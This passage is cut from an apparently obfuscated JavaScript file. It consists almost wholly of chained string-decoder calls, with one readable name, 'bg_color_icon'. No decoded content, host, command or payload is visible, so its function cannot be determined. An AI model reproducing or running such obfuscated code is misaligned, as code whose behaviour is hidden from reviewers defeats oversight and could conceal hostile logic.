x3e4b76(0x652)+_0x3e4b76(0x1be9)+_0x3e4b76(0x32e0)+_0x3e4b76(0x1151)+_0x3e4b76(0x7be)+_0x3e4b76(0x27e3)+_0x3e4b76(0x38e5)+_0x3e4b76(0x2837)+_0x3e4b76(0x15f3)+_0x3e4b76(0x37fd)+_0x3e4b76(0x747)+_0x3e4b76(0x94b)+_0x3e4b76(0xcb5)+_0x3e4b76(0x293)+_0x3e4b76(0x24b8)+_0x3e4b76(0xb9b)+_0x3e4b76(0x36be)+_0x3e4b76(0x2944)+_0x3e4b76(0x2914)+_0x3e4b76(0x541)+_0x3e4b76(0xc51)+_0x3e4b76(0x2af9)+_0x3e4b76(0xde8))+(_0x3e4b76(0x51c)+_0x3e4b76(0x8b4)+_0x3e4b76(0x2276)+_0x3e4b76(0x2e9a)+_0x3e4b76(0x5f7)+_0x3e4b76(0x2a34)+_0x3e4b76(0x249b)+_0x3e4b76(0x2b6d)+_0x3e4b76(0xeef)+_0x3e4b76(0x336d)+_0x3e4b76(0x225b)+_0x3e4b76(0x2d3b)+_0x3e4b76(0x9e4)+_0x3e4b76(0x1ad0)+_0x3e4b76(0x317a)+_0x3e4b76(0x13d7)+_0x3e4b76(0x2cad)+_0x3e4b76(0xd36)+_0x3e4b76(0x79c)+_0x3e4b76(0x2edf)+_0x3e4b76(0x383e)+_0x3e4b76(0x324d)+_0x3e4b76(0x11a4)+_0x3e4b76(0x233f)+_0x3e4b76(0x2ccd)+_0x3e4b76(0x2a5c)+_0x3e4b76(0x3750)+_0x3e4b76(0x5a9)+_0x3e4b76(0x2b10)+_0x3e4b76(0x28e2)+_0x3e4b76(0x30ba)+_0x3e4b76(0x291e)+_0x3e4b76(0x2817)+_0x3e4b76(0x582)+_0x3e4b76(0x2dac)+_0x3e4b76(0x2c77)+_0x3e4b76(0x16af)+_0x3e4b76(0x2de3)+_0x3e4b76(0x315f)+_0x3e4b76(0x2b81)+_0x3e4b76(0x2df9)+_0x3e4b76(0xdca)+_0x3e4b76(0x1f6d)+_0x3e4b76(0x1339)+_0x3e4b76(0x1cc7)+_0x3e4b76(0x63d)+_0x3e4b76(0x2a2e)+_0x3e4b76(0x1d73)+_0x3e4b76(0x17df)+_0x3e4b76(0x2dba)+_0x3e4b76(0x701)+_0x3e4b76(0x1cef)+_0x3e4b76(0x83e)+_0x3e4b76(0x21c1)+_0x3e4b76(0x431)+_0x3e4b76(0x178a)+_0x3e4b76(0x2719)+_0x3e4b76(0x1156)+_0x3e4b76(0x1be5)+_0x3e4b76(0x22b2)+_0x3e4b76(0x356)+_0x3e4b76(0x17d9)+_0x3e4b76(0x2736)+_0x3e4b76(0x2c9e)+_0x3e4b76(0x3854)+_0x3e4b76(0x2e95)+_0x3e4b76(0x265b)+_0x3e4b76(0x741)+_0x3e4b76(0x23c0)+_0x3e4b76(0x33a6)+_0x3e4b76(0x3422)+_0x3e4b76(0x14b2)+_0x3e4b76(0x347e)+_0x3e4b76(0x294e)+_0x3e4b76(0x26fe)+_0x3e4b76(0x86d)+_0x3e4b76(0x8e3)+_0x3e4b76(0x7ee)+_0x3e4b76(0x1cba)+_0x3e4b76(0x143f)+_0x3e4b76(0x26f)+_0x3e4b76(0x1e1d)+_0x3e4b76(0x268e)+_0x3e4b76(0x1956)+_0x3e4b76(0x1c3e)+_0x3e4b76(0x2a65)+_0x3e4b76(0x365a)+_0x3e4b76(0x2cef)+_0x3e4b76(0x38b4)+_0x3e4b76(0x28da)+_0x3e4b76(0x32e1)+_0x3e4b76(0x2137)+_0x3e4b76(0x3822)+_0x3e4b76(0x1d85)+_0x3e4b76(0x2402)+_0x3e4b76(0x2d5f)+_0x3e4b76(0x387)+_0x3e4b76(0x1fe1)+_0x3e4b76(0x2d6e)+_0x3e4b76(0x1eaf))+(_0x3e4b76(0x21e3)+_0x3e4b76(0x1814)+_0x3e4b76(0x3308)+_0x3e4b76(0x36ac)+_0x3e4b76(0x36a4)+_0x3e4b76(0x2ae3)+_0x3e4b76(0x3034)+_0x3e4b76(0x2013)+_0x3e4b76(0xedd)+_0x3e4b76(0x3717)+_0x3e4b76(0x3137)+_0x3e4b76(0x31c3)+_0x3e4b76(0x2977)+_0x3e4b76(0x9b4)+_0x3e4b76(0x659)+_0x3e4b76(0x2324)+_0x3e4b76(0x1cba)+_0x3e4b76(0x18fe)+_0x3e4b76(0x2754)+_0x3e4b76(0x15ca)+_0x3e4b76(0x2cfc)+_0x3e4b76(0x2385)+_0x3e4b76(0x37ea)+_0x3e4b76(0x5ec)+_0x3e4b76(0x138a)+_0x3e4b76(0x312f)+_0x3e4b76(0x2be)+_0x3e4b76(0x29ee)+_0x3e4b76(0x27bf)+_0x3e4b76(0x22a8)+_0x3e4b76(0x1569)+_0x3e4b76(0x20fc)+_0x3e4b76(0x2e57)+_0x3e4b76(0x3563)+_0x3e4b76(0x17eb)+_0x3e4b76(0x214)+_0x3e4b76(0xdc0)+_0x3e4b76(0x5c4)+_0x3e4b76(0x2648)+_0x3e4b76(0x7f2)+_0x3e4b76(0x1215)+_0x3e4b76(0xd02)+_0x3e4b76(0x24ca)+_0x3e4b76(0x1f0)+_0x3e4b76(0x1533)+_0x3e4b76(0x204d)+_0x3e4b76(0x3787)+_0x3e4b76(0x2bf)+_0x3e4b76(0x292c)+_0x3e4b76(0x1431)+_0x3e4b76(0x3606)+_0x3e4b76(0x286)+_0x3e4b76(0x2d0d)+_0x3e4b76(0x2f1a)+_0x3e4b76(0x25a7)+_0x3e4b76(0x2868)+_0x3e4b76(0x2163)+_0x3e4b76(0x2f07)+_0x3e4b76(0x1f61)+_0x3e4b76(0x3732)+_0x3e4b76(0x2ac3)+_0x3e4b76(0x211)+_0x3e4b76(0x1d4a)+_0x3e4b76(0x250b)+_0x3e4b76(0x2682)+_0x3e4b76(0x2adc)+_0x3e4b76(0x658)+_0x3e4b76(0x2387)+_0x3e4b76(0x279d)+_0x3e4b76(0xa1d)+_0x3e4b76(0x1b6e)+_0x3e4b76(0x3496)+_0x3e4b76(0x143b)+_0x3e4b76(0x2aa2)+_0x3e4b76(0xb4a)+_0x3e4b76(0x10f1)+_0x3e4b76(0x596)+_0x3e4b76(0x9fd)+_0x3e4b76(0x867)+_0x3e4b76(0x2822)+_0x3e4b76(0x1a43)+_0x3e4b76(0xbcc)+_0x3e4b76(0x29cd)+_0x3e4b76(0x1cc9)+_0x3e4b76(0x2c9a)+_0x3e4b76(0x1072)+_0x3e4b76(0x1716)+_0x3e4b76(0x1c63)+_0x3e4b76(0xbb6)+_0x3e4b76(0x295d)+_0x3e4b76(0x1ab4)+_0x3e4b76(0x1f49)+_0x3e4b76(0x1d7f)+_0x3e4b76(0x17ba)+_0x3e4b76(0x1408)+_0x3e4b76(0x124a)+_0x3e4b76(0x2c1d)+_0x3e4b76(0x28d4)+_0x3e4b76(0x409)+_0x3e4b76(0x9c2))+(_0x3e4b76(0x2594)+_0x3e4b76(0x2be9)+_0x3e4b76(0x35f)+_0x3e4b76(0x923)+_0x3e4b76(0x19e9)+_0x3e4b76(0x2819)+_0x3e4b76(0x1654)+_0x3e4b76(0x38ff)+_0x3e4b76(0x15e1)+_0x3e4b76(0x49b)+_0x3e4b76(0x2819)+_0x3e4b76(0x1d85)+_0x3e4b76(0x1a4b)+_0x3e4b76(0x24b3)+_0x3e4b76(0xff7)+_0x3e4b76(0x33bf)+_0x3e4b76(0x2868)+_0x3e4b76(0x1a4b)+_0x3e4b76(0x3808)+_0x3e4b76(0x2eb9)+_0x3e4b76(0x20ce)+_0x3e4b76(0x14da)+_0x3e4b76(0x1985)+_0x3e4b76(0x192f)+_0x3e4b76(0x33f0)+_0x3e4b76(0x1045)+_0x3e4b76(0xb4d)+_0x3e4b76(0x8bd)+_0x3e4b76(0x2171)+_0x3e4b76(0x309e)+_0x3e4b76(0x35d0)+_0x3e4b76(0x72e)+_0x3e4b76(0x1a56)+_0x3e4b76(0x4ec)+_0x3e4b76(0x3523)+_0x3e4b76(0x2570)+_0x3e4b76(0x31d)+_0x3e4b76(0x4b6)+_0x3e4b76(0x277d)+_0x3e4b76(0xbb1)+_0x3e4b76(0x6a7)+_0x3e4b76(0x18aa)+_0x3e4b76(0x874)+_0x3e4b76(0xfbc)+_0x3e4b76(0x3190)+_0x3e4b76(0x326c)+_0x3e4b76(0x285a)+_0x3e4b76(0x561)+_0x3e4b76(0xee2)+_0x3e4b76(0x27cd)+_0x3e4b76(0x18bd)+_0x3e4b76(0xaf3)+_0x3e4b76(0x1cd5)+_0x3e4b76(0x83d)+_0x3e4b76(0xcf7)+_0x3e4b76(0x38c7)+_0x3e4b76(0x32a8)+_0x3e4b76(0x3a3)+_0x3e4b76(0x2435)+_0x3e4b76(0x2cfb)+_0x3e4b76(0xaa9)+_0x3e4b76(0x2d90)+_0x3e4b76(0x6fd)+_0x3e4b76(0x1986)+_0x3e4b76(0x1e63)+_0x3e4b76(0x32f3)+_0x3e4b76(0xcce)+_0x3e4b76(0x2e13)+_0x3e4b76(0x1361)+_0x3e4b76(0xd43)+_0x3e4b76(0x2843)+_0x3e4b76(0x13e4)+_0x3e4b76(0x2154)+_0x3e4b76(0x3165)+_0x3e4b76(0x35c6)+_0x3e4b76(0x288d)+_0x3e4b76(0x2fc7)+_0x3e4b76(0x2ff8)+_0x3e4b76(0x23dd)+_0x3e4b76(0x2880)+_0x3e4b76(0x14fb)+_0x3e4b76(0x3886)+_0x3e4b76(0x2cc2)+_0x3e4b76(0xf0c)+_0x3e4b76(0x355)+_0x3e4b76(0x30d5)+_0x3e4b76(0x2e8b)+_0x3e4b76(0x2189)+_0x3e4b76(0x3618)+_0x3e4b76(0x1fe8)+_0x3e4b76(0x34b4)+_0x3e4b76(0xcfc)+_0x3e4b76(0xe5d)+_0x3e4b76(0x595)+_0x3e4b76(0x205e)+_0x3e4b76(0x2b01)+_0x3e4b76(0x2d80)+_0x3e4b76(0x1e30)+_0x3e4b76(0x2f4a)+_0x3e4b76(0x832))+(_0x3e4b76(0x578)+_0x3e4b76(0x2142)+_0x3e4b76(0x2eaa)+_0x3e4b76(0x1e7d)+_0x3e4b76(0x2cd5)+_0x3e4b76(0xa26)+_0x3e4b76(0x1b54)+_0x3e4b76(0x1677)+_0x3e4b76(0x2cb)+_0x3e4b76(0xf8c)+_0x3e4b76(0x5eb)+_0x3e4b76(0x2ca)+_0x3e4b76(0x21ef)+_0x3e4b76(0x35ca)+_0x3e4b76(0x7c4)+_0x3e4b76(0x326b)+_0x3e4b76(0xb08)+_0x3e4b76(0xb3f)+_0x3e4b76(0x2d9b)+_0x3e4b76(0x1409)+_0x3e4b76(0x3700)+_0x3e4b76(0x493)+_0x3e4b76(0x3025)+_0x3e4b76(0x10d7)+_0x3e4b76(0x2766)+_0x3e4b76(0x1ba1)+_0x3e4b76(0x292a)+_0x3e4b76(0x3650)+_0x3e4b76(0x3460)+_0x3e4b76(0x29b7)+_0x3e4b76(0x2716)+_0x3e4b76(0x2464)+_0x3e4b76(0x1193)+_0x3e4b76(0x2fc7)+_0x3e4b76(0x340a)+_0x3e4b76(0x617)+_0x3e4b76(0x1a58)+_0x3e4b76(0x18de)+_0x3e4b76(0x2ddd)+_0x3e4b76(0xd25)+_0x3e4b76(0x53f)+_0x3e4b76(0x2488)+_0x3e4b76(0x1f7b)+_0x3e4b76(0x4d2)+_0x3e4b76(0x2f2a)+_0x3e4b76(0x3327)+_0x3e4b76(0x172c)+_0x3e4b76(0x29a5)+_0x3e4b76(0x99a)+_0x3e4b76(0x1d78)+_0x3e4b76(0x2d8a)+_0x3e4b76(0x1e22)+_0x3e4b76(0x5ca)+_0x3e4b76(0xdb1)+_0x3e4b76(0xa18)+_0x3e4b76(0x3031)+_0x3e4b76(0x2062)+_0x3e4b76(0xaea)+_0x3e4b76(0x13f8)+_0x3e4b76(0x14ec)+_0x3e4b76(0x25da)+_0x3e4b76(0x5be)+_0x3e4b76(0x2b5f)+_0x3e4b76(0x225d)+_0x3e4b76(0x1f9c)+_0x3e4b76(0x1776)+_0x3e4b76(0x133a)+_0x3e4b76(0xa66)+_0x3e4b76(0x1de9)+_0x3e4b76(0x1eec)+_0x3e4b76(0x141c)+_0x3e4b76(0x343f)+_0x3e4b76(0x2eeb)+_0x3e4b76(0xa78)+_0x3e4b76(0x33ea)+_0x3e4b76(0xd9a)+_0x3e4b76(0x3193)+_0x3e4b76(0x2e05)+_0x3e4b76(0x309d)+_0x3e4b76(0x1683)+_0x3e4b76(0x242)+_0x3e4b76(0x1d3c)+_0x3e4b76(0x52d)+_0x3e4b76(0x37e1)+_0x3e4b76(0x1b8c)+_0x3e4b76(0x1ed5)+_0x3e4b76(0x2b68)+_0x3e4b76(0x312a)+_0x3e4b76(0x2b25)+_0x3e4b76(0x227e)+_0x3e4b76(0x6a6)+_0x3e4b76(0x3808)+_0x3e4b76(0x30f6)+_0x3e4b76(0x314c)+_0x3e4b76(0x295e)+_0x3e4b76(0x7cf)+_0x3e4b76(0x16e8)+_0x3e4b76(0x23e1)+_0x3e4b76(0x28ec)+_0x3e4b76(0x1de2))+(_0x3e4b76(0x2764)+_0x3e4b76(0x923)+_0x3e4b76(0x1ff4)+_0x3e4b76(0x17fd)+_0x3e4b76(0x8ff)+_0x3e4b76(0x1237)+_0x3e4b76(0xedd)+_0x3e4b76(0x2547)+_0x3e4b76(0xce9)+_0x3e4b76(0x2b83)+_0x3e4b76(0x31f3)+_0x3e4b76(0x32db)+_0x3e4b76(0x13dd)+_0x3e4b76(0x24ff)+_0x3e4b76(0x3438)+_0x3e4b76(0xead)+_0x3e4b76(0x19a2)+_0x3e4b76(0x836)+_0x3e4b76(0x281a)+_0x3e4b76(0x1de9)+_0x3e4b76(0x3864)+_0x3e4b76(0x344f)+_0x3e4b76(0x3632)+_0x3e4b76(0x1832)+_0x3e4b76(0x2ed1)+_0x3e4b76(0x2e79)+_0x3e4b76(0x2fe0)+_0x3e4b76(0x2ec7)+_0x3e4b76(0x38a5)+_0x3e4b76(0x12e9)+_0x3e4b76(0x2416)+_0x3e4b76(0x72a)+_0x3e4b76(0x197d)+_0x3e4b76(0x16b9)+_0x3e4b76(0x2148)+_0x3e4b76(0x1dbc)+_0x3e4b76(0x5d1)+_0x3e4b76(0x2b35)+_0x3e4b76(0xe4b)+_0x3e4b76(0xcbe)+_0x3e4b76(0x166c)+_0x3e4b76(0x1bac)+_0x3e4b76(0x1571)+_0x3e4b76(0x2582)+_0x3e4b76(0x1a9b)+_0x3e4b76(0x18b4)+_0x3e4b76(0x2176)+_0x3e4b76(0x2e82)+_0x3e4b76(0x3140)+_0x3e4b76(0x225e)+_0x3e4b76(0x13fa)+_0x3e4b76(0x25ff)+_0x3e4b76(0x323b)+_0x3e4b76(0x125b)+_0x3e4b76(0x187d)+_0x3e4b76(0xf2f)+_0x3e4b76(0x3000)+_0x3e4b76(0x2270)+_0x3e4b76(0xfba)+_0x3e4b76(0x1347)+_0x3e4b76(0xf82)+_0x3e4b76(0x5dc)+_0x3e4b76(0x1ec4)+_0x3e4b76(0x281b)+_0x3e4b76(0x3041)+_0x3e4b76(0x3727)+_0x3e4b76(0x2828)+_0x3e4b76(0x2b53)+_0x3e4b76(0x2d06)+_0x3e4b76(0x37a9)+_0x3e4b76(0x388d)+_0x3e4b76(0xf0e)+_0x3e4b76(0x2fa5)+_0x3e4b76(0xe1a)+_0x3e4b76(0x25d9)+_0x3e4b76(0xacb)+_0x3e4b76(0xd2d)+_0x3e4b76(0xbf4)+_0x3e4b76(0xfd2)+_0x3e4b76(0x9d3)+_0x3e4b76(0x7d7)+_0x3e4b76(0x575)+_0x3e4b76(0x1f0b)+_0x3e4b76(0x150c)+_0x3e4b76(0x349a)+_0x3e4b76(0x277b)+_0x3e4b76(0xaed)+_0x3e4b76(0x34ba)+_0x3e4b76(0xfec)+_0x3e4b76(0x789)+_0x3e4b76(0x2442)+_0x3e4b76(0xa96)+_0x3e4b76(0x1c08)+_0x3e4b76(0x3591)+_0x3e4b76(0x2ea7)+_0x3e4b76(0xea2)+_0x3e4b76(0x1b76)+_0x3e4b76(0x1943)+_0x3e4b76(0x1dc3)+_0x3e4b76(0x2ef6))+(_0x3e4b76(0x3023)+_0x3e4b76(0x1077)+_0x3e4b76(0x1e82)+_0x3e4b76(0x2b2b)+_0x3e4b76(0x26f0)+_0x3e4b76(0x2a76)+_0x3e4b76(0x34a3)+_0x3e4b76(0x12ce)+_0x3e4b76(0x22cb)+_0x3e4b76(0x196d)+_0x3e4b76(0x35f8)+_0x3e4b76(0xb66)+_0x3e4b76(0x1231)+_0x3e4b76(0x82a)+_0x3e4b76(0x1c71)+_0x3e4b76(0x3099)+_0x3e4b76(0x2caa)+_0x3e4b76(0x293d)+_0x3e4b76(0x33bc)+_0x3e4b76(0x165d)+_0x3e4b76(0x242e)+_0x3e4b76(0x26d2)+_0x3e4b76(0x21b2)+_0x3e4b76(0xad3))),bg_color_icon),_0x3e4b76(0xcd5)+_0x3e4b76(0x1c3a)+_0x3e4b76(0x3771)+_0x3e4b76(0x73b)+_0x3e4b76(0x27ff)+_0x3e4b76(0x2d8c)+_0x3e4b76(0x1811)+_0x3e4b76(0x252e)+_0x3e4b76(0x36e6)+_0x3e4b76(0x377a)+_0x3e4b76(0xd07)+_0x3e4b76(0x2132)+_0x3e4b76(0x1934)+_0x3e4b76(0x2621)+_0x3e4b76(0x2f7f)+_0x3e4b76(0x2747)+_0x3e4b76(0x27d9)+_0x3e4b76(0x49a)+_0x3e4b76(0x1c2f)+_0x3e4b76(0x2143)+_0x3e4b76(0x12dc)+_0x3e4b76(0x2172)+_0x3e4b76(0x2c65)+_0x3e4b76(0x32f)+_0x3e4b76(0x29ed)+_0x3e4b76(0x2912)+_0x3e4b76(0xe66)+_0x3e4b76(0x2605)+_0x3e4b76(0x324a)+_0x3e4b76(0x366b)+_0x3e4b76(0x1f59)+_0x3e4b76(0x2003)+_0x3e4b76(0x11c9)+_0x3e4b76(0x859)+_0x3e4b76(0x298e)+_0x3e4b76(0x1add)+_0x3e4b76(0x216f)+_0x3e4b76(0x290d)+_0x3e4b76(0x1ffc)+_0x3e4b76(0x113d)+_0x3e4b76(0x1984)+_0x3e4b76(0xc92)+_0x3e4b76(0x32dd)+_0x3e4b76(0x2981)+_0x3e4b76(0x2d45)+_0x3e4b76(0x37f7)+_0x3e4b76(0x336f)+_0x3e4b76(0x186b)+_0x3e4b76(0x18c1)+_0x3e4b76(0x41e)+_0x3e4b76(0x13fc)+_0x3e4b76(0x2cb0)+_0x3e4b76(0x4bf)+_0x3e4b76(0x34a6)+_0x3e4b76(0x3304)+_0x3e4b76(0x29e)+_0x3e4b76(0x1bf4)+_0x3e4b76(0x2529)+_0x3e4b76(0x1b06)+_0x3e4b76(0x1afc)+_0x3e4b76(0x2869)+_0x3e4b76(0x34ac)+_0x3e4b76(0x15ab)+_0x3e4b76(0x3731)+_0x3e4b76(0x1980)+_0x3e4b76(0x2cce)+_0x3e4b76(0xcc9)+_0x3e4b76(0x1070)+_0x3e4b76(0x3542)+_0x3e4b76(0x3794)+_0x3e4b76(0x15c8)+_0x3e4b76(0x3809)+_0x3e4b76(0x2a89)+_0x3e4b76(0x1e51)+_0x3e4b76(0x26e8)+_0x3e4b76(0xadb)+_0x3e4b76(0xcd5)+_0x3e4b76(0x1c3a)+_0x3e4b76(0x2954)+_0x3e4b76(0x30c6)+_0x3e4b76(0xd59)+_0x3e4b76(0x173a)+_0x3e4b76(0x3119)+_0x3e4b76(0x5fb)+_0x3e4b76(0x194e)+_0x3e4b76(0x34e9)+_0x3e4b76(0xb0f)+_0x3e4b76(0xf58)+_0x3e4b76(0x10b6)+_0x3e4b76(0x9a7)+_0x3e4b76(0x30e)+_0x3e4b76(0xed7)+_0x3e4b76(0x22dc)+_0x3e4b76(0x26ee)+_0x3e4b76(0x1f35)+_0x3e4b76(0x2053)+_0x3e4b76(0x19be)+_0x3e4b76(0x30b1)+_0x3e4b76(0xec6)+_0x3e4b76(0x14f5)+(_0x3e4b76(0x3737)+_0x3e4b76(0x2f52)+_0x3e4b76(0x2f9)+_0x3e4b76(0x2a29)+_0x3e4b76(0x3084)+_0x3e4b76(0x379c)+_0x3e4b76(0x122a)+_0x3e4b76(0x161e)+_0x3e4b76(0x1b25)+_0x3e4b76(0x15b6)+_0x3e4b76(0x18cb)+_0x3e4b76(0x17b5)+_0x3e4b76(0x3224)+_0x3e4b76(0x4d8)+_0x3e4b76(0x9dd)+_0x3e4b76(0x1b27)+_0x3e4b76(0x17c0)+_0x3e4b76(0xeb7)+_0x3e4b76(0x141b)+_0x3e4b76(0x8de)+_0x3e4b76(0x1436)+_0x3e4b76(0x1bf8)+_0x3e4b76(0x34c9)+_0x3e4b76(0x2f9a)+_0x3e4b76(0x1d26)+_0x3e4b76(0x203f)+_0x3e4b76(0x3831)+_0x3e4b76(0x16b3)+_0x3e4b76(0x268)+_0x3e4b76(0x2bba)+_0x3e4b76(0x2113)+_0x3e4b76(0xc06)+_0x3e4b76(0x19e6)+_0x3e4b76(0x3211)+_0x3e4b76(0x590)+_0x3e4b76(0x8b8)+_0x3e4b76(0x4f6)+_0x3e4b76(0x2af3)+_0x3e4b76(0xfd5)+_0x3e4b76(0x2169)+_0x3e4b76(0x2a4)+_0x3e4b76(0x19b5)+_0x3e4b76(0x1fe6)+_0x3e4b76(0x2ac6)+_0x3e4b76(0x25e4)+_0x3e4b76(0x2388)+_0x3e4b76(0x1e8a)+_0x3e4b76(0x6fb)+_0x3e4b76(0x2216)+_0x3e4b76(0x2131)+_0x3e4b76(0x17e0)+_0x3e4b76(0x1fbc)+_0x3e4b76(0x975)+_0x3e4b76(0x337d)+_0x3e4b76(0x3721)+_0x3e4b76(0x16d0)+_0x3e4b76(0xc70)+_0x3e4b76(0x1394)+_0x3e4b76(0x36f9)+_0x3e4b76(0x2bdc)+_0x3e4b76(0x446)+_0x3e4b76(0x2572)+_0x3e4b76(0x2f9d)+_0x3e4b76(0x32c2)+_0x3e4b76(0x1e13)+_0x3e4b76(0x26eb)+_0x3e4b76(0x219c)+_0x3e4b76(0x18b9)+_0x3e4b76(0x3675)+_0x3e4b76(0x918)+_0x3e4b76(0x338)+_0x3e4b76(0x20cf)+_0x3e4b76(0x1170)+_0x3e4b76(0x2e33)+_0x3e4b76(0x37de)+_0x3e4b76(0x2247)+_0x3e4b76(0x480)+_0x3e4b76(0x38d1)+_0x3e4b76(0x3444)+_0x3e4b76(0x33f5)+_0x3e4b76(0x280d)+_0x3e4b76(0x2a98)+_0x3e4b76(0x3531)+_0x3e4b76(0xc67)+_0x3e4b76(0x2ca5)+_0x3e4b76(0x2f29)+_0x3e4b76(0x2965)+_0x3e4b76(0x21f5)+_0x3e4b76(0x133b)+_0x3e4b76(0x1364)+_0x3e4b76(0x2160)+_0x3e4b76(0x1392)+_0x3e4b76(0x650)+_0x3e4b76(0x262d)+_0x3e4b76(0x12b5)+_0x3e4b76(0xf36)+_0x3e4b76(0x287b)+_0x3e4b76(0x10db)+_0x3e4b76(0x2d11)+_0x3e4b76(0x1b81))+(_0x3e4b76(0x2c0e)+_0x3e4b76(0x3396)+_0x3e4b76(0x8b6)+_0x3e4b76(0x2c6e)+_0x3e4b76(0x239f)+_0x3e4b76(0x3624)+_0x3e4b76(0x1520)+_0x3e4b76(0x2a50)+_0x3e4b76(0x38be)+_0x3e4b76(0x1365)+_0x3e4b76(0x3792)+_0x3e4b76(0x1718)+_0x3e4b76(0x4db)+_0x3e4b76(0x3474)+_0x3e4b76(0x1977)+_0x3e4b76(0x1af2)+_0x3e4b76(0x2752)+_0x3e4b76(0x1b32)+_0x3e4b76(0x29bb)+_0x3e4b76(0x5d4)+_0x3e4b76(0x27f2)+_0x3e4b76(0x59e)+_0x3e4b76(0x35e9)+_0x3e4b76(0x2f2e)+_0x3e4b76(0x3584)+_0x3e4b76(0x1881)+_0x3e4b76(0x21ab)+_0x3e4b76(0x728)+_0x3e4b76(0x3826)+_0x3e4b76(0x12b1)+_0x3e4b76(0x360f)+_0x3e4b76(0x28b8)+_0x3e4b76(0x2926)+_0x3e4b76(0x23c4)+_0x3e4b76(0x1ee7)+_0x3e4b76(0x74f)+_0x3e4b76(0x37f6)+_0x3e4b76(0x26bf)+_0x3e4b76(0x1d2c)+_0x3e4b76(0xd97)+_0x3e4b76(0xef8)+_0x3e4b76(0x2722)+_0x3e4b76(0x21b5)+_0x3e4b76(0x49e)+_0x3e4b76(0x3885)+_0x3e4b76(0x1c5a)+_0x3e4b76(0x27e0)+_0x3e4b76(0xf68)+_0x3e4b76(0x3282)+_0x3e4b76(0x2033)+_0x3e4b76(0x1d79)+_0x3e4b76(0x21fd)+_0x3e4b76(0x2fb4)+_0x3e4b76(0x14f3)+_0x3e4b76(0xba7)+_0x3e4b76(0x2e30)+_0x3e4b76(0x229)+_0x3e4b76(0x3313)+_0x3e4b76(0x2308)+_0x3e4b76(0x1c11)+_0x3e4b76(0x211b)+_0x3e4b76(0x1801)+_0x3e4b76(0x1ac4)+_0x3e4b76(0x1c0b)+_0x3e4b76(0x281d)+_0x3e4b76(0x2e8d)+_0x3e4b76(0x136a)+_0x3e4b76(0x2453)+_0x3e4b76(0xf12)+_0x3e4b76(0x2fca)+_0x3e4b76(0x3c0)+_0x3e4b76(0x1d20)+_0x3e4b76(0x25ee)+_0x3e4b76(0x2ece)+_0x3e4b76(0x22c)+_0x3e4b76(0x29e6)+_0x3e4b76(0x2484)+_0x3e4b76(0x1dd)+_0x3e4b76(0x511)+_0x3e4b76(0x29cc)+_0x3e4b76(0x20c6)+_0x3e4b76(0x21f2)+_0x3e4b76(0x154f)+_0x3e4b76(0x2133)+_0x3e4b76(0x1837)+_0x3e4b76(0x2dd4)+_0x3e4b76(0x10cb)+_0x3e4b76(0x2908)+_0x3e4b76(0x664)+_0x3e4b76(0x1e85)+_0x3e4b76(0x2f5f)+_0x3e4b76(0x32ce)+_0x3e4b76(0x994)+_0x3e4b76(0x32ad)+_0x3e4b76(0xe6c)+_0x3e4b76(0x743)+_0x3e4b76(0x2261)+_0x3e4b76(0x6e8)+_0x3e4b76(0x1bba)+_0x3e4b76(0xdae))+(_0x3e4b76(0x36c1)+_0x3e4b76(0x2288)+_0x3e4b76(0x18b5)+_0x3e4b76(0x297a)+_0x3e4b76(0x29c6)+_0x3e4b76(0xfe5)+_0x3e4b76(0x3374)+_0x3e4b76(0x2607)+_0x3e4b76(0x2412)+_0x3e4b76(0x2958)+_0x3e4b76(0x31be)+_0x3e4b76(0x1c4c)+_0x3e4b76(0x66c)+_0x3e4b76(0xa11)+_0x3e4b76(0xe46)+_0x3e4b76(0x24af)+_0x3e4b76(0x33eb)+_0x3e4b76(0x1e24)+_0x3e4b76(0xc5d)+_0x3e4b76(0x1d8f)+_0x3e4b76(0x498)+_0x3e4b76(0x121b)+_0x3e4b76(0x10b1)+_0x3e4b76(0x3509)+_0x3e4b76(0x2684)+_0x3e4b76(0x2731)+_0x3e4b76(0x195a)+_0x3e4b76(0x2f04)+_0x3e4b76(0x88a)+_0x3e4b76(0x2ee5)+_0x3e4b76(0x10d1)+_0x3e4b76(0x3757)+_0x3e4b76(0x12e0)+_0x3e4b76(0x13fc)+_0x3e4b76(0x5b6)+_0x3e4b76(0x4bf)+_0x3e4b76(0x34a6)+_0x3e4b76(0x22b3)+_0x3e4b76(0x470)+_0x3e4b76(0x4fb)+_0x3e4b76(0x30c6)+_0x3e4b76(0xd59)+_0x3e4b76(0x159a)+_0x3e4b76(0x1651)+_0x3e4b76(0x21b6)+_0x3e4b76(0x35e4)+_0x3e4b76(0x296c)+_0x3e4b76(0x30a)+_0x3e4b76(0x182f)+_0x3e4b76(0x4c0)+_0x3e4b76(0x2306)+_0x3e4b76(0x1542)+_0x3e4b76(0xa2b)+_0x3e4b76(0xbbe)+_0x3e4b76(0x20f9)+_0x3e4b76(0x3014)+_0x3e4b76(0xd5f)+_0x3e4b76(0x2aec)+_0x3e4b76(0x34ef)+_0x3e4b76(0x14d4)+_0x3e4b76(0x1133)+_0x3e4b76(0x3761)+_0x3e4b76(0x1736)+_0x3e4b76(0x295f)+_0x3e4b76(0xf53)+_0x3e4b76(0x19f1)+_0x3e4b76(0x1c01)+_0x3e4b76(0x1d9b)+_0x3e4b76(0x20be)+_0x3e4b76(0x222)+_0x3e4b76(0x2683)+_0x3e4b76(0x29d4)+_0x3e4b76(0x9a3)+_0x3e4b76(0x22fd)+_0x3e4b76(0x1aa7)+_0x3e4b76(0x15fc)+_0x3e4b76(0x234a)+_0x3e4b76(0x1b11)+_0x3e4b76(0x2906)+_0x3e4b76(0x1303)+_0x3e4b76(0xea9)+_0x3e4b76(0x2f1d)+_0x3e4b76(0x2b60)+_0x3e4b76(0x2de1)+_0x3e4b76(0x2abe)+_0x3e4b76(0x1cdc)+_0x3e4b76(0x3397)+_0x3e4b76(0x30fa)+_0x3e4b76(0x1bd0)+_0x3e4b76(0x1f9)+_0x3e4b76(0x2e28)+_0x3e4b76(0x31f9)+_0x3e4b76(0x321d)+_0x3e4b76(0x1cf6)+_0x3e4b76(0x1809)+_0x3e4b76(0xf16)+_0x3e4b76(0x1b73)+_0x3e4b76(0x26be)+_0x3e4b76(0x3149)+_0x3e4b76(0x2597))+(_0x3e4b76(0x2d8c)+_0x3e4b76(0x37dc)+_0x3e4b76(0x239a)+_0x3e4b76(0x1cb8)+_0x3e4b76(0x1e88)+_0x3e4b76(0x268a)+_0x3e4b76(0x20d6)+_0x3e4b76(0x384d)+_0x3e4b76(0x757)+_0x3e4b76(0x161c)+_0x3e4b76(0x3267)+_0x3e4b76(0x1897)+_0x3e4b76(0x1e60)+_0x3e4b76(0x23bd)+_0x3e4b76(0x17d2)+_0x3e4b